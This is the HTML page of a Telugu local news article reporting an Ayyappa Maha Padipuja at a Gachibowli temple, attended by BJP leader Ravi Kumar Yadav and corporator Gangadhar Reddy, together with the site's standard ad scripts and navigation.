href="https://api.whatsapp.com/send?text=%E0%B0%AD%E0%B0%95%E0%B1%8D%E0%B0%A4%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%AF%E0%B1%8D%E0%B0%AF%E0%B0%AA%E0%B1%8D%E0%B0%AA+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BE+%E0%B0%AA%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%BE %0A%0A https://namastheslp.com/news/ayyappa-mahapadipuja.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_1 td_block_template_1 ">

<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-2280931476698477");
		            adEl.setAttribute("data-ad-slot", "6584246185");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<ul>
<li><strong>పూజలు చేసిన రాష్ట్ర బిజెపి నాయకులు రవి కుమార్ యాదవ్, గచ్చిబౌలి కార్పొరేటర్ వి.గంగాధర్ రెడ్డి</strong></li>
</ul>
<p>నమస్తే శేరిలింగంపల్లి: శేరిలింగంపల్లి నియోజకవర్గం గచ్చిబౌలి డివిజన్ పరిధిలోనీ గౌలిదొడ్డిలోని పోచమ్మ ఎల్లమ్మ తల్లి దేవాలయంలో వట్టినాగులాపల్లి మాజీ సర్పంచ్ గురుస్వామి నగేష్ యా దవ్ అయ్యప్ప మహా పడిపూజా మహోత్సవం నిర్వహించారు. రాష్ట్ర బిజెపి నాయకుడు రవి కుమార్ యాదవ్, గచ్చిబౌలి డివిజన్ కార్పొరేటర్ గంగాధర్ రెడ్డి ముఖ్య అతిథులుగా పాల్గొని ప్రత్యేక పూజలు చేశారు. అనంతరం కార్పొరేటర్ గంగాధర్ రెడ్డి మాట్లాడుతూ అయ్యప్ప స్వామి పడిపూజా మహోత్సవంలో పాల్గొనడం ఎంతో సంతోషంగా ఉందని అన్నారు. ప్రజలపై అయ్యప్ప స్వామి కృప<br />
తప్పక ఉంటుందని పేర్కొన్నారు. ఈ కార్యక్రమంలో గురుస్వామి గోపాల్ సింగ్, అన్నదాతలు నార్సింగ్ మున్సిపల్ చైర్మన్ రేఖ యాదగిరి, వట్టినాగులాపల్లి మాజీ సర్పంచ్ గురుస్వామి నగేష్ యాదవ్, గురుస్వామిలు లక్ష్మణ్, యాదగిరి, విజయ్, లక్ష్మణ్, కుమార్, ప్రభాకర్, బాబు, శంకర్, దత్తు, రాకేష్, కృష్ణ, ప్రసాద్, ఆనంద్, పండు, జగన్, తుకారాం, కుమార్, మహేష్, ఆనంద్, రాజా, మదన్ , శ్రీనివాస్, నాగరాజు, బాలకృష్ణ, శ్రీనివాస్, సురేందర్, దన్ రాజ్, కాషీమ్, నాగేశ్వర్ రావు, సాయి మహేష్, నర్సింగ్, చైతన్య. శేరిలింగంపల్లి డివిజన్ కంటెస్టెడ్ కార్పొరేటర్ కంచర్ల ఎల్లేష్, గచ్చిబౌలి డివిజన్ కిసాన్ మోర్చా అధ్యక్షుడు కిషన్ గౌలి, గచ్చిబౌలి డివిజన్ వైస్ ప్రెసిడెంట్ తిరుపతి, సీనియర్ నాయకులు అంజయ్య, ఈశ్వర్, నర్సింగ్, భిక్షపతి, శేఖర్, నగేష్, ప్రభాకర్, శ్రీను, ఎల్లప్ప, సాయి రామ్, గణేష్, శంకర్, గౌలిదొడ్డి వాసులు, భక్తులు, కార్యకర్తలు భారీ సంఖ్యలో పాల్గొన్నారు.</p>
<figure id="attachment_36606" aria-describedby="caption-attachment-36606" style="width: 1280px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-36606" src="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg" alt="" width="1280" height="845" srcset="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg 1280w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007-300x198.jpg 300w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007-1024x676.jpg 1024w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007-768x507.jpg 768w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007-150x99.jpg 150w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007-696x459.jpg 696w, https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007-1068x705.jpg 1068w" sizes="(max-width: 1280px) 100vw, 1280px" /><figcaption id="caption-attachment-36606" class="wp-caption-text">ఎల్లమ్మ తల్లి దేవాలయంలో నిర్వహించిన అయ్యప్ప స్వామి మహా పడిపూజలో రాష్ట్ర బిజెపి నాయకులు రవి కుమార్ యాదవ్, గచ్చిబౌలి కార్పొరేటర్ వి.గంగాధర్ రెడ్డి</figcaption></figure>
<div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>
/* custom css */
.tdi_2.td-a-rec{
					text-align: center;
				}.tdi_2 .td-element-style{
					z-index: -1;
				}.tdi_2.td-a-rec-img{
				    text-align: left;
				}.tdi_2.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_2.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><span class="td-adspot-title">Advertisement</span><a href=https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/12/Ayu-Vruddhi-Music-Therapy-AD.jpg"/></a>


<a href=https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg? target="_blank"><img src="https://namastheslp.com/wp-content/uploads/2025/11/IMG-20251024-WA0013-1.jpg"/></a>

</div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://namastheslp.com/tag/ayyappa-mahapadipuja">Ayyappa mahapadipuja</a></li><li><a href="https://namastheslp.com/tag/bjp-ravikumar-yadav">Bjp ravikumar yadav</a></li><li><a href="https://namastheslp.com/tag/corporater-gangadhar-reddy">corporater gangadhar reddy</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fayyappa-mahapadipuja.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B0%AD%E0%B0%95%E0%B1%8D%E0%B0%A4%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%AF%E0%B1%8D%E0%B0%AF%E0%B0%AA%E0%B1%8D%E0%B0%AA+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BE+%E0%B0%AA%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%BE&url=https%3A%2F%2Fnamastheslp.com%2Fnews%2Fayyappa-mahapadipuja.html&via=%E0%B0%A8%E0%B0%AE%E0%B0%B8%E0%B1%8D%E0%B0%A4%E0%B1%87+%E0%B0%B6%E0%B1%87%E0%B0%B0%E0%B0%BF%E0%B0%B2%E0%B0%BF%E0%B0%82%E0%B0%97%E0%B0%82%E0%B0%AA%E0%B0%B2%E0%B1%8D%E0%B0%B2%E0%B0%BF" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://namastheslp.com/news/ayyappa-mahapadipuja.html&amp;media=https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg&description=%E0%B0%AD%E0%B0%95%E0%B1%8D%E0%B0%A4%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%AF%E0%B1%8D%E0%B0%AF%E0%B0%AA%E0%B1%8D%E0%B0%AA+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BE+%E0%B0%AA%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%BE" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=%E0%B0%AD%E0%B0%95%E0%B1%8D%E0%B0%A4%E0%B0%BF+%E0%B0%B6%E0%B1%8D%E0%B0%B0%E0%B0%A6%E0%B1%8D%E0%B0%A7%E0%B0%B2%E0%B0%A4%E0%B1%8B+%E0%B0%85%E0%B0%AF%E0%B1%8D%E0%B0%AF%E0%B0%AA%E0%B1%8D%E0%B0%AA+%E0%B0%B8%E0%B1%8D%E0%B0%B5%E0%B0%BE%E0%B0%AE%E0%B0%BF+%E0%B0%AE%E0%B0%B9%E0%B0%BE+%E0%B0%AA%E0%B0%A1%E0%B0%BF%E0%B0%AA%E0%B1%82%E0%B0%9C%E0%B0%BE %0A%0A https://namastheslp.com/news/ayyappa-mahapadipuja.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://namastheslp.com/news/mcpiu-meeting-5.html">12న ఎమ్మార్వో కార్యాలయాల ఎదుట ఆందోళన</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://namastheslp.com/news/sannahaka-samavesham-2.html">బహిరంగ సభను విజయవంతం చేద్దాం: ప్రభుత్వ విప్ ఆరెకపూడి గాంధీ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://namastheslp.com/author/vinayakumar" aria-label="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ee9363556957b0b38a400f8036fb477b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://namastheslp.com/author/vinayakumar">EDITOR</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="EDITOR"><meta itemprop="url" content="https://namastheslp.com/author/vinayakumar"></span><meta itemprop="datePublished" content="2022-12-07T17:09:33+05:30"><meta itemprop="dateModified" content="2022-12-07T17:09:33+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://namastheslp.com/news/ayyappa-mahapadipuja.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg"></span><meta itemprop="name" content="నమస్తే శేరిలింగంపల్లి"></span><meta itemprop="headline " content="భక్తి శ్రద్ధలతో అయ్యప్ప స్వామి మహా పడిపూజా"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://namastheslp.com/wp-content/uploads/2022/12/IMG-20221207-WA0007.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="845"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":36605,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "4728";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1576";
tdBlocksArray.push(block_tdi_3);
</script><h4 class="td-related-title td-block-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">RELATED ARTICLES</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" class="td-image-wrap " title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" ><img class="entry-thumb" src="[data-uri]" alt="" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/12/IMG_20251210_115633-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/serilingampally-janta-cicles-lo-7-nundi-18-ki-cherina-divisions.html"  rel="bookmark" title="శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య">శేరిలింగంపల్లి జంట సర్కిళ్ల పరిధిలో 7 నుంచి 18 కి పెరిగిన డివిజన్ల సంఖ్య</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" class="td-image-wrap " title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" ><img class="entry-thumb" src="[data-uri]" alt="" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/10/06h-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/sri-devi-sharanavaratri-celebrations-held-in-ramki-pearl-colony.html"  rel="bookmark" title="రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు">రాంకీ పెరల్ కాలనీలో ఘ‌నంగా శ్రీ దేవి శరన్నవరాత్రి ఉత్సవాలు</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" class="td-image-wrap " title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" ><img class="entry-thumb" src="[data-uri]" alt="" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ" data-type="image_tag" data-img-url="https://namastheslp.com/wp-content/uploads/2025/08/29g-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://namastheslp.com/news/steps-are-being-taken-to-address-the-problem-of-flooding-and-inundation-leading-to-a-permanent-solution-pac-chairman-arekapudi-gandhi.html"  rel="bookmark" title="వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ">వరద ముంపు సమస్య నుండి శాశ్వత పరిష్కారం దిశగా చర్యలు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/news/ayyappa-mahapadipuja.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://namastheslp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='36605' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/games-are-necessary-to-overcome-mental-stress-ravikumar-yadav.html">మాన‌సిక ఒత్తిడిని అధిగ‌మించేందుకు ఆట‌లు అవ‌స‌రం: రవికుమార్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/miriyala-preetham-conducted-a-fogging-program-in-chandanagar-at-his-own-expense.html">మిరియాల ప్రీతమ్ సొంత ఖర్చులతో చందానగర్‌లో ఫాగింగ్ కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/generation-z-is-against-the-centralization-of-power-and-for-good-governance.html">అధికార కేంద్రీకరణకు వ్యతిరేకంగా, సుపరిపాలన కోసమే జెనరేషన్-జెడ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/free-diabetes-medical-camp-in-huda-colony.html">హుడా కాల‌నీలో ఉచిత డ‌యాబెటిస్ వైద్య శిబిరం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/telangana-half-marathon-at-gachibowli-stadium.html">గచ్చిబౌలి స్టేడియంలో తెలంగాణ హాఫ్ మారథాన్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/cultural-programs-enthralled-the-audience-at-shilparamam-2.html">శిల్పారామంలో అల‌రించిన సాంస్కృతిక కార్యక్రమాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/efforts-being-made-for-the-development-of-mitra-hills-colony-pac-chairman-arekapudi-gandhi.html">మిత్ర హిల్స్ కాలనీ అభివృద్ధికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/annamayya-swararchana-by-sri-kalyani-music-academy.html">శ్రీ కళ్యాణి మ్యూజిక్ అకాడమీ వారి అన్నమ స్వరార్చన</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-arrive-alive-road-safety-awareness-program-was-held-at-calvary-church.html">క‌ల్వరి చర్చ్ వద్ద అరైవ్ అలైవ్ రోడ్ సేఫ్టీ అవగాహన కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/drainage-expansion-works-are-being-undertaken-with-an-outlay-of-rs-79-crore-58-lakhs-pac-chairman-arekapudi-gandhi.html">రూ.79 కోట్ల 58 లక్షలతో నాలాల విస్తరణ పనులు: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/students-health-is-the-primary-objective-corporator-ragam-nagender-yadav.html">విద్యార్థుల ఆరోగ్యమే ప్రధాన ధ్యేయం: కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-chief-ministers-relief-fund-is-a-great-boon-to-the-poor-pac-chairman-arekapudi-gandhi.html">ముఖ్యమంత్రి సహాయ నిధి పేద ప్రజలకు గొప్ప వరం: పీఏసీ చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/milk-was-poured-over-the-picture-of-mp-konda-vishweshwar-reddy.html">ఎంపీ కొండా విశ్వేశ్వర్ రెడ్డి చిత్రపటానికి పాలాభిషేకం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/the-exploitation-by-private-schools-must-be-stopped-aisf.html">ప్రైవేటు స్కూల్స్ దోపిడీని అరిక‌ట్టాలి: ఏఐఎస్ఎఫ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/a-rare-emergency-surgery-performed-at-medicover-women-and-child-hospitals.html">మెడికవర్ ఉమెన్ అండ్ చైల్డ్ హాస్పిటల్స్‌లో అరుదైన అత్యవసర శస్త్రచికిత్స</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 6977645ee6baa
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
